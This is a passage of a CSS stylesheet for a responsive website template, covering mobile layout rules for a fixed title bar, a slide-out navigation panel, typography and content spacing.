    body,
    html {
        overflow-x: hidden
    }
    #header>.container:first-child {
        display: none
    }
    #content {
        padding: 25px 0
    }
    #page-wrapper {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        padding-bottom: 1px;
        padding-top: 44px
    }
    #titleBar {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 44px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 10001;
        color: #fff;
        background: url(images/bg04.jpg);
        box-shadow: inset 0 -20px 70px 0 rgba(200, 220, 245, .1), inset 0 -1px 0 0 rgba(255, 255, 255, .1), 0 1px 7px 0 rgba(0, 0, 0, .6);
        text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
    }
    #titleBar .title {
        display: block;
        font-size: 1.2em;
        font-weight: 400;
        line-height: 48px
    }
    #titleBar .toggle {
        position: absolute;
        left: 0;
        top: 0;
        width: 80px;
        height: 60px
    }
    #titleBar .toggle:after {
        display: block;
        top: 6px;
        left: 6px;
        color: #fff;
        background: rgba(255, 255, 255, .025);
        box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, .1), inset 0 0 0 1px rgba(255, 255, 255, .05), inset 0 -8px 10px 0 rgba(0, 0, 0, .15), 0 1px 2px 0 rgba(0, 0, 0, .25);
        text-shadow: -1px -1px 1px #000;
        width: 49px;
        height: 31px;
        border-radius: 8px
    }
    #titleBar .toggle:before {
        width: 20px;
        height: 30px;
        background: url(images/mobileUI-site-nav-opener-bg.svg);
        top: 15px;
        left: 20px;
        z-index: 1;
        opacity: .25
    }
    #titleBar .toggle:active:after {
        background: rgba(255, 255, 255, .05)
    }
    #navPanel {
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transform: translateX(-275px);
        -webkit-transform: translateX(-275px);
        -ms-transform: translateX(-275px);
        transform: translateX(-275px);
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        -ms-transition: -ms-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 100%;
        left: 0;
        overflow-y: auto;
        position: fixed;
        top: 0;
        width: 275px;
        z-index: 10002;
        background: url(images/bg04.jpg);
        box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .25), inset -2px 0 25px 0 rgba(0, 0, 0, .5);
        text-shadow: -1px -1px 1px #000
    }
    #navPanel .link {
        display: block;
        color: #fff;
        text-decoration: none;
        font-size: 1.25em;
        line-height: 2em;
        padding: .625em 1.5em .325em;
        border-top: solid 1px #373d40;
        border-bottom: solid 1px rgba(0, 0, 0, .4)
    }
    #navPanel .link:first-child {
        border-top: 0
    }
    #navPanel .link:last-child {
        border-bottom: 0
    }
    body.navPanel-visible #page-wrapper,
    body.navPanel-visible #titleBar {
        -moz-transform: translateX(275px);
        -webkit-transform: translateX(275px);
        -ms-transform: translateX(275px);
        transform: translateX(275px)
    }
    body.navPanel-visible #navPanel {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media screen and (max-width:736px) {
    body,
    input,
    select,
    textarea {
        font-size: 13pt;
        line-height: 1.4em
    }
    .link-list li {
        padding: .75em 0
    }
    .quote-list li p {
        margin-bottom: .5em
    }
    .check-list li {
        font-size: 1em
    }
    #banner p,
    #content h2 {
        font-size: 1.25em
    }
    .button-large {
        width: 100%
    }
    #banner p {
        font-weight: 200;
        line-height: 1.25em;
        margin: 0 0 1em
    }
    #content section {
        padding: 30px 20px
    }
    #content h3 {
        font-size: 1em
    }
    #content header {
        margin: 0 0 1.25em
    }
    #footer .link-list {
        margin: 0 0 10px!important
    }
    #copyright {
        padding: 20px 30px
    }
}